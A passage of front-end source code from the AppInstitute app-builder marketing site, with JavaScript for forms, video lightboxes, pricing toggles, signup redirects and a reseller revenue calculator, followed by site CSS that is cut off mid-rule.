    filterFeatureOptions();
  }
}

function filterFeatureOptions() {
  const selectedBusiness = document.getElementById("businessType").value;
  const featureOptions = document.querySelectorAll("#featureSet option");

  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px 